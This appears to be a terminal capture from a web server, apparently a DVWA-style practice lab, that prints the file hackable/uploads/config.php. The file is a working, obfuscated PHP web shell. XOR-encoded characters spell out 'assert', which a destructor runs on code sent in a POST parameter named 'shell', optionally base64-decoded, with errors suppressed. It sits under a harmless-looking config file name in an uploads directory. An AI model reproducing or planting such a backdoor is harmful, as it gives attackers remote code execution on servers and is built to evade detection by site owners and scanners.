 root@2d78b5156108:/var/www/html# cat hackable/uploads/config.php
<?php
class LKLH {
    function oZOM() {
        $OqWY = "\x2a" ^ "\x4b";
        $qaQo = "\x44" ^ "\x37";
        $QtVm = "\xcc" ^ "\xbf";
        $ANbQ = "\xed" ^ "\x88";
        $MVFG = "\x2e" ^ "\x5c";
        $MBFn = "\xe5" ^ "\x91";
        $CqKt =$OqWY.$qaQo.$QtVm.$ANbQ.$MVFG.$MBFn;
        return $CqKt;
    }
    function __destruct(){
        $KFjz=$this->oZOM();
        @$KFjz($this->uz);
    }
}
$lklh = new LKLH();
@$lklh->uz = isset($_GET['id'])?base64_decode($_POST['shell']):$_POST['shell'];